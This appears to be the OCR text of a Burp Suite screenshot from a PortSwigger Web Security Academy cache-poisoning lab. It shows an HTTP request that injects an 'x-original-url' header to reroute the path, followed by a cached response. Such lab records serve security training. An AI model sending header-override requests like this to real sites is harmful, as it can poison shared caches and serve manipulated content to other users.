 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0ab8007304122742c0de33c3007e003d.web-security-academy.net
3 Cookie: session=hIZnjB19bj2yRrDu3sJvSUGzF65BKove
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:107.0) Gecko/20100101
Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Te: trailers
14 x-original-url: /setlang/es
15 Connection: close
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 9
5 X-Cache: hit
6 Connection: close
7 Content-Length: 13051
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
16 "host":"0ab8007304122742c0de33c3007e003d.web-security-academy.net",
17 "path":"/",
18 }
19 </script>
20 <title>
Combining web cache poisoning vulnerabilities
</title>